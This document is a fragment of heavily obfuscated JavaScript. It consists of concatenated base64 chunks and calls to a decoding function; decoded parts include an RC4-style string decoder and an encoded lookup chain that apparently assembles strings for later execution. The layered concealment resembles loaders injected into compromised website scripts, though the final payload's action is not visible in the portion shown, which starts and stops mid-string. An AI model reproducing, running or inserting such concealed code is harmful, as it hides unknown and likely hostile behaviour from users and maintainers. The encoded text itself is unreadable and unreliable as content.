MjM0NTY3O'+'DkrLz0nO3ZhciBrPScnO2Zvcih2YXIgbD'+'0weDAsbSxuLG89MHgwO249aVsnY2hhckF'+_0x1266396u(0x17a)+'eDQwK246bixsKyslMHg0KT9rKz1TdHJpb'+'mdbJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT'+'4+KC0weDIqbCYweDYpKToweDApe249als'+'naW5kZXhPZiddKG4pO31yZXR1cm4gazt9'+'O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFyI'+'G49W10sbz0weDAscCxxPScnLHI9Jyc7bD'+_0x1266396u(0x1e6)+'sZW5ndGgnXTt1PHY7dSsrKXtyKz0nJScr'+'KCcwMCcrbFsnY2hhckNvZGVBdCddKHUpW'+'yd0b1N0cmluZyddKDB4MTApKVsnc2xpY2'+'UnXSgtMHgyKTt9bD1kZWNvZGVVUklDb21'+_0x1266396u(0x17f)+_0x1266396u(0xe7)+'ih0PTB4MDt0PDB4MTAwO3QrKyl7bz0oby'+'tuW3RdK21b')+('J2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0a'+'CddKSklMHgxMDAscD1uW3RdLG5bdF09bl'+'tvXSxuW29dPXA7fXQ9MHgwLG89MHgwO2Z'+'vcih2YXIgdz0weDA7dzxsWydsZW5ndGgn'+'XTt3Kyspe3Q9KHQrMHgxKSUweDEwMCxvP'+'ShvK25bdF0pJTB4MTAwLHA9blt0XSxuW3'+'RdPW5bb10sbltvXT1wLHErPVN0cmluZ1s'+'nZnJvbUNoYXJDb2RlJ10obFsnY2hhckNv'+_0x1266396u(0x1b6)+'HgxMDBdKTt9cmV0dXJuIHE7fTtfMHgyNj'+'MwMzg2ZFsnRE1CaVNVJ109aCxfMHgyNjM'+'wMzg2ZFsnWGpJV01xJ109e30sXzB4MjYz'+'MDM4NmRbJ1R5QmdMVyddPSEhW107fXZhc'+'iBlPV8weDI2MzAzODZjWzB4MF0sZj1hK2'+'UsZz1fMHgyNjMwMzg2ZFsnWGpJV01xJ11'+_0x1266396u(0x1f6)+'XzB4MjYzMDM4NmRbJ0l3enZibCddPT09d'+_0x1266396u(0xde)+'hqKXt0aGlzWydtTUxjQUEnXT1qLHRoaXN'+'bJ1hUS0RBUiddPVsweDEsMHgwLDB4MF0s'+_0x1266396u(0x1e5)+'XtyZXR1cm4nbmV3U3RhdGUnO30sdGhpc1'+'snZmpubGFBJ109J1x4NWN3K1x4MjAqXHg'+'1YyhceDVjKVx4MjAqe1x4NWN3K1x4MjAq'+'Jyx0aGlzWydvUWVjemMnXT0nW1x4Mjd8X'+'HgyMl0uK1tceDI3fFx4MjJdOz9ceDIwKn'+'0nO307aVsncHJvdG90eXBlJ11bJ2pKU1F'+'sbiddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3'+'IFJlZ0V4cCh0aGlzWydmam5sYUEnXSt0a'+'GlzWydvUWVjemMnXSksaz1qWyd0ZXN0J1'+_0x1266396u(0x16f))+(_0x1266396u(0x117)+'S10aGlzWydYVEtEQVInXVsweDFdOi0tdG'+_0x1266396u(0xea)+'gdGhpc1snbXl0eVpJJ10oayk7fSxpWydw'+'cm90b3R5cGUnXVsnbXl0eVpJJ109ZnVuY'+'3Rpb24oail7aWYoIUJvb2xlYW4ofmopKX'+'JldHVybiBqO3JldHVybiB0aGlzWydLYVF'+_0x1266396u(0x180)+_0x1266396u(0x112)+_0x1266396u(0x171)+'xsPXRoaXNbJ1hUS0RBUiddWydsZW5ndGg'+'nXTtrPGw7aysrKXt0aGlzWydYVEtEQVIn'+'XVsncHVzaCddKE1hdGhbJ3JvdW5kJ10oT'+'WF0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1'+'snWFRLREFSJ11bJ2xlbmd0aCddO31yZXR'+'1cm4gaih0aGlzWydYVEtEQVInXVsweDBd'+'KTt9LG5ldyBpKF8weDI2MzAzODZkKVsna'+'kpTUWxuJ10oKSxfMHgyNjMwMzg2ZFsnSX'+_0x1266396u(0xb4)+'2ZFsnRE1CaVNVJ10oYyxiKSxfMHgyNjMw'+_0x1266396u(0x99)+_0x1266396u(0xcb)+_0x1266396u(0xfa)+'oaWxlKCEhW10pe3RyeXt2YXIgYz1wYXJz'+'ZUludChIKDB4MTY1LCdWQVk4JykpK3Bhc'+'nNlSW50KEgoMHgzZDEsJ1hOWyYnKSkrcG'+'Fyc2VJbnQoSCgweDI2YSwndTRnSicpKSs'+'tcGFyc2VJbnQoSCgweDI5NSwnI1EhMCcp'+'KSpwYXJzZUludChIKDB4NTU3LCdYTlsmJ'+'ykpKy1wYXJzZUludChIKDB4NGNiLCcyaU'+'lzJykpK3Bh')+('cnNlSW50KEgoMHgxMzcsJ0BYTmQnKSkrL'+'XBhcnNlSW50KEgoMHg0ZjUsJ2lsTnMnKS'+_0x1266396u(0x192)+'pKTtpZihjPT09YilicmVhaztlbHNlIGFb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO31jY'+'XRjaChkKXthWydwdXNoJ10oYVsnc2hpZn'+'QnXSgpKTt9fX0oXzB4MjYzMDM4NmMsMHh'+'lNDE4ZiksIWZ1bmN0aW9uKCl7dmFyIEk9'+'XzB4MjYzMDM4NmQsZD17fTtkW0koMHgzO'+'TMsJ0hISkonKV09SSgweDFhZCwnSDhPSy'+'cpK0koMHg0ODgsJ3RERiUnKSxkW0koMHg'+_0x1266396u(0xbd)+_0x1266396u(0x163)+'DE1LCdpQ3lzJykrSSgweDU0ZiwnSEoody'+'cpK0koMHgxNTEsJ0I4JWwnKSxkW0koMHg'+'yNzcsJzBDSzEnKV09ZnVuY3Rpb24ocSxz'+_0x1266396u(0x131)+'TMsJ0NBXUEnKV09SSgweDUzZCwnVkk5cC'+'cpK0koMHgxYzUsJ2lDeXMnKSxkW0koMHg'+'zZjcsJzJpSXMnKV09ZnVuY3Rpb24ocSxz'+'KXtyZXR1cm4gcT09PXM7fSxkW0koMHg0M'+_0x1266396u(0x9c)+'cpKyd0JyxkW0koMHg0NjIsJ3puM1snKV0'+'9SSgweDE2NiwnQFhOZCcpK0koMHgxNzEs'+_0x1266396u(0x1ac)+'V09ZnVuY3Rpb24ocSl7cmV0dXJuIHEoKT'+'t9LGRbSSgweDRhNCwnMlUmcicpXT1mdW5'+'jdGlvbihxLHMpe3JldHVybiBxPHM7fSxk'+_0x1266396u(0xa3)+'24ocSxzLHQpe3JldHVybiBxKHMsdCk7fS'+'xkW0koMHg0')+('ZmEsJzhBREonKV09ZnVuY3Rpb24ocSxzK'+'XtyZXR1cm4gcT49czt9LGRbSSgweDI5OS'+'wncTJSTycpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPD1zO30sZFtJKDB4NGE2LCdZ'+'T14oJyldPWZ1bmN0aW9uKHEscyl7cmV0d'+'XJuIHErczt9LGRbSSgweDE1YiwnSDhPSy'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xLXM7fSxkW0koMHg1NDIsJ0g4T0snKV09'+'SSgweDJhNywnR2tmXicpK0koMHgxZjgsJ'+_0x1266396u(0x1e1)+'gweDRlOCwnMmlJcycpK0koMHgyYWQsJ0g'+'4T0snKStJKDB4MTVhLCc4QURKJykrSSgw'+'eDMyYiwnTUhBaycpK0koMHgyZmEsJ1lPX'+'ignKStJKDB4NDE5LCcyaUlzJykrSSgweD'+_0x1266396u(0xa1)+'nKSxkW0koMHg0MjcsJzBDSzEnKV09SSgw'+'eDRmMiwnMUBuUycpK0koMHg0YjcsJ3RER'+'iUnKStJKDB4MzllLCc5Zll0JykrSSgweD'+'MxNywncyg2UCcpK0koMHgzNWUsJ1ZBWTg'+'nKStJKDB4MTE2LCcobVYjJykrSSgweDM4'+'OSwnNiUzRCcpK0koMHgxOWMsJyNRITAnK'+'StJKDB4NTQxLCc4QURKJykrSSgweDE4ZS'+_0x1266396u(0x149)+_0x1266396u(0x101)+'dWNFJCcpK0koMHgzYTUsJ0drZl4nKStJK'+'DB4MjA4LCdLaVV0JyksZFtJKDB4MzYyLC'+'dTWGdtJyldPWZ1bmN0aW9uKHEscyl7cmV'+'0dXJuIHEocyk7fSxkW0koMHg0ZDMsJylo'+_0x1266396u(0x86)+'Hg0ODEsJzlmWXQnKStJKDB4MTRiLCdYTl'+'smJykrSSgw')+('eDJhOSwnOWZZdCcpK0koMHgyZDIsJzYyZ'+'1onKStJKDB4NGJlLCdAWE5kJykrSSgweD'+'I5MCwnWjFTZicpK0koMHg0MjMsJ0drZl4'+_0x1266396u(0x10d)+_0x1266396u(0x1c5)+'StJKDB4MzQxLCc5Zll0JykrSSgweDE4ZC'+_0x1266396u(0x148)+'JKDB4MmMxLCd3VnB0JykrSSgweDNkNywn'+_0x1266396u(0x154)+'DB4NTQ4LCcwWiliJykrSSgweDEzMSwnXT'+'k3MCcpK0koMHg0MWMsJ1p0Z2snKStJKDB'+'4MTkzLCc5Zll0JykrSSgweDQ4MiwnOXB4'+'KCcpK0koMHgyMjAsJ3RERiUnKStJKDB4N'+'TQ0LCdISEpKJykrSSgweDFhNCwnaUN5cy'+_0x1266396u(0xeb)+'wLCdWSTlwJykrSSgweDQyOSwnWU9eKCcp'+_0x1266396u(0xe8)+'Cd3VnB0JykrSSgweDM1NCwncVoqeCcpK0'+'koMHg0YTMsJ1oxU2YnKStJKDB4NGFlLCd'+'xWip4JykrSSgweDFjZCwnc3VdQScpK0ko'+'MHgzNDQsJ0BYTmQnKStJKDB4MWQ0LCc4Q'+'URKJykrSSgweDU2OSwnKWhMWicpK0koMH'+'gzY2EsJ0tpVXQnKStJKDB4MTllLCdDQV1'+_0x1266396u(0x116)+'ZDUsJ1p0Z2snKStJKDB4MTY0LCdISEpKJ'+'ykrSSgweDRiMiwnSDhPSycpK0koMHgzYW'+_0x1266396u(0x74)+'rSSgweDMxNiwnMFopYicpK0koMHgxZjks'+_0x1266396u(0x147)+_0x1266396u(0x96)+'BaKWInKStJ')+('KDB4MmVhLCcwQ0sxJykrSSgweDM5NSwnW'+'jFTZicpK0koMHgzYWMsJ01IQWsnKStJKD'+'B4NTU0LCdLaVV0JykrSSgweDM3ZSwnc3V'+'dQScpK0koMHgxZTUsJ01IQWsnKStJKDB4'+'MWU3LCdxWip4JykrSSgweDJhZSwnWE5bJ'+_0x1266396u(0x158)+'I5LCdadGdrJykrSSgweDI4YSwnMUBuUyc'+'pK0koMHgzNTUsJ0hISkonKStJKDB4MjVj'+'LCd1Y0UkJykrSSgweDJiNCwnWU9eKCcpK'+_0x1266396u(0xf1)+'cwWiliJykrSSgweDJkYiwnKDBiXScpK0k'+_0x1266396u(0x196)+'a2ZeJykrSSgweDFiZSwnem4zWycpK0koM'+_0x1266396u(0xd6)+'ZyJykrSSgweDQ1OCwnaWxOcycpK0koMHg'+'xZDksJ105NzAnKStJKDB4MzQ2LCdNSEFr'+'JykrSSgweDNjYywnem4zWycpK0koMHgyZ'+'jMsJzBDSzEnKStJKDB4NDg0LCcwQ0sxJy'+'krSSgweDM1MiwnQ0FdQScpK0koMHgyZWI'+'sJzJVJnInKStJKDB4MmQ3LCdzdV1BJykr'+_0x1266396u(0x15d)+'3VjRSQnKStJKDB4MzlmLCdLZHdZJykrSS'+'gweDQ5NSwnW3FzKCcpK0koMHgxOGYsJ0t'+_0x1266396u(0xad)+'eDUyNywnQjglbCcpK0koMHgyZGMsJzhBR'+'EonKStJKDB4M2Q4LCddOTcwJykrSSgweD'+_0x1266396u(0x17b)+_0x1266396u(0x1a3)+'MCwnem4zWycpK0koMHg1NTEsJ15XcHEnK'+_0x1266396u(0x1ed)+'wnd1ZwdCcp')+('K0koMHgyNjMsJ0g4T0snKStJKDB4MzYzL'+'CcyaUlzJykrSSgweDE2MiwnS2R3WScpK0'+'koMHg0ZWYsJ0hKKHcnKStJKDB4MjYxLCd'+'WQVk4JykrSSgweDI2OCwnSEhKSicpK0ko'+_0x1266396u(0x1bc)+'mdaJykrSSgweDMyZiwnOXB4KCcpK0koMH'+'gzN2EsJzhBREonKStJKDB4NDYzLCcwWil'+'iJykrSSgweDRiYywnQFhOZCcpK0koMHg0'+_0x1266396u(0x113)+'ykrSSgweDE4MSwnWU9eKCcpK0koMHgxNz'+_0x1266396u(0x1a7)+'rSSgweDFmMywnKG1WIycpK0koMHgyZTgs'+'J2lDeXMnKStJKDB4MWQ2LCdeV3BxJykrS'+'SgweDRmOCwnI1EhMCcpK0koMHg0YmQsJ3'+'RERiUnKStJKDB4NGJiLCdLaVV0JykrSSg'+'weDExNCwnXldwcScpK0koMHg0OTAsJ0tp'+'VXQnKStJKDB4MzBlLCcwWiliJykrSSgwe'+'DEzYSwnMFopYicpK0koMHg0NDMsJ3VjRS'+'QnKStJKDB4M2M3LCdCOCVsJykrSSgweDQ'+'xNiwnMlUmcicpK0koMHgyZTksJ1lPXign'+'KStJKDB4MTZmLCc2JTNEJykrSSgweDI0M'+'ywnWjFTZicpK0koMHgyZDgsJ3VjRSQnKS'+'tJKDB4NDE4LCc4QURKJykrSSgweDM5ZCw'+'ncTJSTycpK0koMHgzNmMsJ3EyUk8nKStJ'+'KDB4M2IwLCcjUSEwJykrSSgweDNkMCwnK'+'DBiXScpK0koMHg1MWQsJ1t3anknKStJKD'+'B4MmZiLCdpbE5zJykrSSgweDJjMiwnOWZ'+'ZdCcpK0koMHg0MzgsJ3lPWmEnKStJKDB4'+'MTUyLCdLaVV0JykrSSgweDM1YSwnNjJnW'+_0x1266396u(0x16b)+_0x1266396u(0xfc))+(_0x1266396u(0x15f)+'zcsJ0I4JWwnKStJKDB4NDAzLCdHa2ZeJy'+'krSSgweDRjMiwnQUVmUicpK0koMHgxZDI'+'sJzlweCgnKStJKDB4MjBhLCdLaVV0Jykr'+_0x1266396u(0x1b2)+'1ZJOXAnKStJKDB4MTY3LCd0REYlJykrSS'+_0x1266396u(0x1cf)+'0Z0onKStJKDB4MWMzLCdaMVNmJykrSSgw'+'eDI0ZCwnKG1WIycpK0koMHgxMjIsJ0NBX'+'UEnKStJKDB4MWZjLCcobVYjJykrSSgweD'+'NiMywnMFopYicpK0koMHgxODksJ0FFZlI'+'nKStJKDB4M2RjLCdaWComJykrSSgweDFi'+_0x1266396u(0x1eb)+'StJKDB4MjAzLCdTWGdtJykrSSgweDUzOC'+'wnWnRnaycpK0koMHgxMWYsJ105NzAnKSt'+_0x1266396u(0xd3)+'OXB4KCcpK0koMHgzYTEsJ3lPWmEnKStJK'+_0x1266396u(0x1d2)+_0x1266396u(0xa5)+'4M2I1LCdAWE5kJykrSSgweDM3NSwndERG'+'JScpK0koMHgxNzksJygwYl0nKStJKDB4N'+'DFlLCc5Zll0JykrSSgweDI0YiwndTRnSi'+'cpK0koMHg1MjUsJ0g4T0snKStJKDB4NDQ'+'4LCc4QURKJykrSSgweDU0OSwnWE5bJicp'+'K0koMHgxMWUsJ1txcygnKStJKDB4MTgzL'+_0x1266396u(0x94)+_0x1266396u(0x107)+'xMlJPJykrSSgweDM4NSwnNiUzRCcpK0ko'+_0x1266396u(0x6d)+'ih3JykrSSgweDUyYywnaWxOcycpK0koMH'+'g0ZTAsJ3Fa')+('KngnKStJKDB4MWM2LCdWSTlwJykrSSgwe'+'DRkYywnXTk3MCcpK0koMHg0YjEsJzYyZ1'+_0x1266396u(0x169)+_0x1266396u(0xc8)+_0x1266396u(0x1dc)+'SwneU9aYScpK0koMHg0YjAsJ01IQWsnKS'+'soSSgweDEyZCwnQjglbCcpK0koMHg1MmY'+'sJ0hKKHcnKStJKDB4MzJkLCcpJnpdJykr'+_0x1266396u(0xd2)+_0x1266396u(0x14c)+'gweDI1OSwnXTk3MCcpK0koMHgxZGMsJyk'+'mel0nKStJKDB4MTZkLCcxQG5TJykrSSgw'+'eDI3ZCwndWNFJCcpK0koMHgxNDEsJ1pYK'+_0x1266396u(0x1aa)+'RhZCwnKSZ6XScpK0koMHgzM2QsJ0hKKHc'+_0x1266396u(0x1a8)+'NCwnSDhPSycpK0koMHg0M2MsJ3dWcHQnK'+'StJKDB4MTQ5LCd1Y0UkJykrSSgweDQ0YS'+'wnSDhPSycpK0koMHg0YjYsJ3dWcHQnKSt'+_0x1266396u(0x18e)+'cVoqeCcpK0koMHgyOWQsJ0FFZlInKStJK'+'DB4MTNlLCcpaExaJykrSSgweDMwYiwnU1'+'hnbScpK0koMHgyNzksJ1ZBWTgnKStJKDB'+_0x1266396u(0xc9)+'ZCcpK0koMHg0NzIsJzYyZ1onKStJKDB4M'+_0x1266396u(0x185)+'cpK0koMHgxZDMsJ1t3anknKStJKDB4M2Y'+'1LCdbd2p5JykrSSgweDE2OCwnSEhKSicp'+'K0koMHgxNmMsJzlmWXQnKStJKDB4NDM2L'+'Cc2JTNEJykrSSgweDM2YSwnSEhKSicpK0'+'koMHgyZjUs')+('J0hKKHcnKStJKDB4NDdlLCd6bjNbJykrS'+_0x1266396u(0xbe)+_0x1266396u(0x104)+'weDI1MSwncTJSTycpK0koMHgzYzUsJ1ox'+'U2YnKStJKDB4MmRmLCdzKDZQJykrSSgwe'+'DRjZCwndWNFJCcpK0koMHg0MjAsJ3N1XU'+'EnKStJKDB4MjljLCdIOE9LJykrSSgweDE'+_0x1266396u(0x19f)+'KStJKDB4NTM1LCdAWE5kJykrSSgweDUxM'+'SwnSEoodycpK0koMHgzNjUsJ105NzAnKS'+_0x1266396u(0x1b8)+'nWjFTZicpK0koMHgxNGYsJzJVJnInKStJ'+'KDB4MmNmLCdDQV1BJykrSSgweDI1NiwnU'+'1hnbScpK0koMHgyN2IsJ1hOWyYnKStJKD'+'B4Mzg3LCc4QURKJykrSSgweDU0MCwnNiU'+_0x1266396u(0x9e)+'NGJhLCcobVYjJykrSSgweDRjNCwncTJST'+'ycpK0koMHgxYjYsJygwYl0nKStJKDB4Mj'+'ZjLCdDQV1BJykrSSgweDFmZSwnW3FzKCc'+'pK0koMHgxODAsJygwYl0nKStJKDB4MWI0'+'LCdAWE5kJykrSSgweDUwMiwncVoqeCcpK'+'0koMHg0NjgsJ3lPWmEnKStJKDB4MTkwLC'+'c2JTNEJykrSSgweDRmZiwnR2tmXicpK0k'+'oMHgyM2IsJzJVJnInKStJKDB4MzcyLCda'+'WComJykrSSgweDE1NiwnWU9eKCcpK0koM'+_0x1266396u(0x87)+_0x1266396u(0x19c)+'yNTgsJ3VjRSQnKStJKDB4NDEwLCdYTlsm'+'JykrSSgweDU2ZSwnWjFTZicpK0koMHgyN'+'TUsJ1txcygnKStJKDB4NDIyLCc2JTNEJy'+_0x1266396u(0x17d))+('YSwndERGJScpK0koMHgzZGQsJzhBREonK'+'StJKDB4MzA2LCdLZHdZJykrSSgweDMwYy'+'wnWU9eKCcpK0koMHg0OGIsJyloTFonKSt'+'JKDB4NGEyLCdWQVk4JykrSSgweDQ3YSwn'+_0x1266396u(0x1d7)+'DB4MjQ3LCdadGdrJykrSSgweDUyZCwnWl'+'gqJicpK0koMHg1MmEsJ3MoNlAnKStJKDB'+_0x1266396u(0x1a5)+'ZicpK0koMHgxN2IsJ0BYTmQnKStJKDB4N'+'TVjLCcyaUlzJykrSSgweDE0NywnU1hnbS'+'cpK0koMHg1MTcsJyhtViMnKStJKDB4NDB'+_0x1266396u(0x1b5)+'K0koMHgzNmIsJ1txcygnKStJKDB4NDMwL'+'CddOTcwJykrSSgweDNlNiwnSEhKSicpK0'+'koMHg1MjksJ3U0Z0onKStJKDB4M2RhLCd'+'pQ3lzJykrSSgweDIwNCwnWlgqJicpK0ko'+_0x1266396u(0x8e)+'XMoJykrSSgweDI5NywnWE5bJicpK0koMH'+'gxZDgsJ1lPXignKStJKDB4MmNiLCc2JTN'+'EJykrSSgweDUxMiwnKWhMWicpK0koMHgz'+'NzcsJ105NzAnKStJKDB4MjFkLCdZT14oJ'+_0x1266396u(0x1af)+'EsJ3puM1snKStJKDB4NDViLCcwWiliJyk'+'rSSgweDM1NiwnS2lVdCcpK0koMHg0NDks'+'J3lPWmEnKStJKDB4MThhLCdeV3BxJykrS'+_0x1266396u(0xdc)+'tkd1knKStJKDB4MjJjLCc4QURKJykrSSg'+'weDQ3NCwnOXB4KCcpK0koMHg1MDYsJ3lP'+'WmEnKStJKDB4MTZlLCdeV3BxJykrSSgwe'+_0x1266396u(0xdb)+'knKStJKDB4')+(_0x1266396u(0x1cb)+'CcpK0koMHgzMDQsJyloTFonKStJKDB4Mm'+'Y0LCcobVYjJykrSSgweDJkMSwneU9aYSc'+'pK0koMHgyMTMsJ1hOWyYnKStJKDB4M2U5'+'LCd0REYlJykrSSgweDU1NiwndTRnSicpK'+_0x1266396u(0x177)+_0x1266396u(0x7e)+'oMHg1MDQsJ1pYKiYnKStJKDB4NDBhLCd1'+'NGdKJykrSSgweDJkNSwnWjFTZicpK0koM'+'HgyMzAsJ0FFZlInKStJKDB4NDU3LCcwWi'+'liJykrSSgweDNlNSwnMENLMScpK0koMHg'+'xNzcsJ0I4JWwnKStJKDB4NTZiLCdZT14o'+'JykrSSgweDUzZSwnS2lVdCcpK0koMHgxN'+'2QsJ1NYZ20nKStJKDB4NDFkLCdDQV1BJy'+_0x1266396u(0x102)+'sJ0drZl4nKStJKDB4MTg1LCdIOE9LJykr'+'SSgweDNhMiwnMENLMScpK0koMHgxNWMsJ'+_0x1266396u(0x79)+'gweDMyMCwnMmlJcycpK0koMHgzZjksJ1p'+_0x1266396u(0xcf)+_0x1266396u(0x1f1)+'ignKStJKDB4M2JkLCd0REYlJykrSSgweD'+'MwMiwnWjFTZicpK0koMHgxOWIsJ1lPXig'+'nKStJKDB4MzhlLCdAWE5kJykrSSgweDQ5'+_0x1266396u(0x199)+'StJKDB4MmQ2LCd1Y0UkJykrSSgweDUyMC'+'wnOXB4KCcpK0koMHgxZTMsJ3dWcHQnKSt'+'JKDB4MjE4LCdIOE9LJykrSSgweDFhNSwn'+'VkFZOCcpK0koMHgxZjQsJ3MoNlAnKStJK'+'DB4NDQ2LCdAWE5kJykrSSgweDI4MywnOX'+'B4KCcpK0ko')+('MHgyZWQsJzlmWXQnKStJKDB4NDBkLCcpJ'+'npdJykrSSgweDU2NCwnMmlJcycpK0koMH'+'g0OTgsJ0NBXUEnKStJKDB4NDRiLCdxWip'+_0x1266396u(0xe3)+'MTYsJ2lDeXMnKStJKDB4MzRkLCd5T1phJ'+_0x1266396u(0x1c4)+'UsJygwYl0nKStJKDB4MjcyLCcjUSEwJyk'+'rSSgweDEzYiwnMlUmcicpK0koMHgyYmEs'+'J3RERiUnKStJKDB4NGY3LCdbd2p5JykrS'+'SgweDFjNCwnSDhPSycpK0koMHgxMjYsJy'+'kmel0nKStJKDB4MjRlLCdLaVV0JykrSSg'+'weDIxNCwndTRnSicpK0koMHgzOGIsJ1ox'+'U2YnKStJKDB4NDI2LCd5T1phJykrSSgwe'+'DJhYSwncVoqeCcpK0koMHgzM2YsJ1oxU2'+'YnKSkrKEkoMHgzZTAsJzJpSXMnKStJKDB'+'4M2I4LCdCOCVsJykrSSgweDUxNSwnR2tm'+_0x1266396u(0x103)+'DliLCd1NGdKJykrSSgweDRkNywndERGJS'+'cpK0koMHgyNzgsJzlweCgnKStJKDB4MzY'+'3LCdBRWZSJykrSSgweDQ4MCwnQFhOZCcp'+'K0koMHgzOTksJ1txcygnKStJKDB4MzU3L'+'Cd1Y0UkJykrSSgweDRjZiwnOXB4KCcpK0'+'koMHgyN2UsJ2lsTnMnKStJKDB4NGZkLCd'+'dOTcwJykrSSgweDE2MCwnSEhKSicpK0ko'+'MHg0MjUsJzYlM0QnKStJKDB4NDlhLCcjU'+'SEwJykrSSgweDI2MiwnSEhKSicpK0koMH'+_0x1266396u(0x16a)+_0x1266396u(0x161)+'N2QsJ3EyUk8nKStJKDB4MTJiLCdIOE9LJ'+_0x1266396u(0x189)+_0x1266396u(0x173))+(_0x1266396u(0x19a)+'CwnWlgqJicpK0koMHg0N2YsJ0drZl4nKS'+'tJKDB4MjZmLCd1Y0UkJykrSSgweDJlNSw'+'naWxOcycpK0koMHg0ZTUsJ0hISkonKStJ'+_0x1266396u(0xb9)+_0x1266396u(0x13e)+'B4NGRhLCc2MmdaJykrSSgweDQ3MSwnU1h'+_0x1266396u(0x1d0)+'MzRiLCd3VnB0JykrSSgweDQ3OSwnOEFES'+'icpK0koMHgxOWYsJ3lPWmEnKStJKDB4MW'+'MyLCdAWE5kJykrSSgweDQ1NSwnQ0FdQSc'+_0x1266396u(0xaf)+'LCdZT14oJykrSSgweDNjZSwnd1ZwdCcpK'+'SxkW0koMHg0NDQsJ1p0Z2snKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcStzO30sZFt'+_0x1266396u(0xc7)+_0x1266396u(0x1a6)+_0x1266396u(0x7c)+_0x1266396u(0x165)+'sJ3U0Z0onKV09SSgweDQ1MywnKSZ6XScp'+'KydzLycsZFtJKDB4MzAzLCdpQ3lzJyldP'+'UkoMHgxMmUsJ01IQWsnKStJKDB4Mzk4LC'+'dBRWZSJykrSSgweDMxZSwnI1EhMCcpK0k'+'oMHgyMTUsJ1oxU2YnKStJKDB4MzljLCdW'+'QVk4JykrSSgweDM3MSwnWU9eKCcpK0koM'+'HgyZjksJ3lPWmEnKStJKDB4MWEyLCdZT1'+'4oJykrSSgweDM3Ziwnem4zWycpK0koMHg'+'xOGIsJyhtViMnKStJKDB4MmY3LCdDQV1B'+'JykrSSgweDU1ZSwnU1hnbScpK0koMHg0M'+'mYsJ3FaKngnKStJKDB4NGY0LCcxQG5TJy'+'krSSgweDI4')+('MCwnNjJnWicpK0koMHgxZjEsJyloTFonK'+'StJKDB4NDVmLCdDQV1BJykrSSgweDUyNC'+'wnMFopYicpK0koMHgxM2QsJ1p0Z2snKSt'+'JKDB4MTNjLCdYTlsmJykrSSgweDE5Niwn'+'dERGJScpK0koMHgzMzEsJ3VjRSQnKStJK'+_0x1266396u(0x115)+_0x1266396u(0x14e)+'4NDZmLCc5cHgoJykrSSgweDRkZSwnc3Vd'+'QScpK0koMHg0YWMsJzJVJnInKStJKDB4M'+_0x1266396u(0x191)+'cpK0koMHgzMjQsJ3EyUk8nKStJKDB4MWI'+'zLCcyVSZyJykrSSgweDMyOCwndTRnSicp'+_0x1266396u(0xe4)+'CcyaUlzJykrSSgweDNjOCwnS2R3WScpK0'+'koMHgzODQsJ0I4JWwnKStJKDB4MmI3LCd'+'1Y0UkJykrSSgweDU2YSwnQjglbCcpK0ko'+'MHgzMjcsJ0tkd1knKStJKDB4MzliLCdDQ'+'V1BJykrSSgweDUxMywnXldwcScpK0koMH'+'g1M2MsJ105NzAnKStJKDB4MmJmLCd0REY'+'lJykrSSgweDEyNCwnTUhBaycpK0koMHgx'+'MjMsJ2lDeXMnKStJKDB4NTY1LCdbcXMoJ'+'ykrSSgweDJlNywnd1ZwdCcpK0koMHgyZm'+'YsJzBaKWInKStJKDB4MjI2LCcjUSEwJyk'+'rSSgweDIyZiwnOXB4KCcpK0koMHgxYzEs'+'J1p0Z2snKStJKDB4MzMwLCdeV3BxJykrS'+_0x1266396u(0x82)+_0x1266396u(0x9d)+_0x1266396u(0x164)+'SXMnKStJKDB4NTRjLCcwWiliJykrSSgwe'+'DM0MywnMmlJcycpK0koMHg0NzcsJ15XcH'+'EnKStJKDB4')+(_0x1266396u(0x141)+'ScpK0koMHgzZjAsJyloTFonKStJKDB4MT'+'MwLCdCOCVsJykrSSgweDNlNywnVkk5cCc'+'pK0koMHgyNzEsJ0NBXUEnKStJKDB4NDg5'+'LCcoMGJdJykrSSgweDRkOCwnaUN5cycpK'+'0koMHgxYzAsJ0hKKHcnKStJKDB4NTY3LC'+'coMGJdJykrSSgweDJiNiwnTUhBaycpK0k'+'oMHg0OTcsJ0drZl4nKStJKDB4MjVmLCdL'+'aVV0JykrSSgweDQyYywnQFhOZCcpK0koM'+'Hg1NTgsJ1ZBWTgnKStJKDB4NDNiLCd6bj'+_0x1266396u(0x174)+'xMzksJ1p0Z2snKStJKDB4MTRkLCdbcXMo'+'JykrSSgweDJiMSwnTUhBaycpK0koMHgyM'+'DUsJ105NzAnKStJKDB4Mzg4LCcpJnpdJy'+'krSSgweDJhYiwnTUhBaycpK0koMHgzZTQ'+'sJ2lDeXMnKStJKDB4MWIwLCd6bjNbJykr'+'SSgweDNhMywnKWhMWicpK0koMHgyODcsJ'+_0x1266396u(0x106)+'gweDIwZSwndERGJScpK0koMHgzNzAsJ0g'+'4T0snKStJKDB4M2IxLCcoMGJdJykrSSgw'+'eDUyNiwnQjglbCcpK0koMHgzNGUsJ0NBX'+'UEnKStJKDB4M2E4LCcyVSZyJykrSSgweD'+'FlMCwnWE5bJicpK0koMHgzNTAsJ0hKKHc'+'nKStJKDB4MTEyLCdaWComJykrSSgweDNl'+'YSwnSDhPSycpK0koMHg1MmUsJ105NzAnK'+'StJKDB4Mjk2LCc4QURKJykrSSgweDE5MS'+'wnMUBuUycpK0koMHgyNGMsJ0NBXUEnKSt'+_0x1266396u(0xe2)+'U1hnbScpK0koMHgxYTcsJ3EyUk8nKStJK'+_0x1266396u(0x172)+'hPSycpK0ko')+('MHg0ZTcsJ1p0Z2snKStJKDB4NGM4LCd1N'+'GdKJykrSSgweDMwZiwnSDhPSycpK0koMH'+'gzMDAsJzYyZ1onKStJKDB4MjczLCd1Y0U'+_0x1266396u(0xdd)+'Y2IsJ0hKKHcnKStJKDB4MzY0LCdaWComJ'+'ykrSSgweDQyYiwnWE5bJicpK0koMHgzZj'+'gsJzJpSXMnKStJKDB4NGZjLCc2JTNEJyk'+_0x1266396u(0x1c6)+'J0BYTmQnKStJKDB4NTA4LCddOTcwJykrS'+'SgweDQ4MywnNjJnWicpK0koMHgxNjMsJ1'+'txcygnKStJKDB4MWYyLCdDQV1BJykrSSg'+'weDI5ZSwnVkFZOCcpK0koMHgyMTIsJzJV'+'JnInKStJKD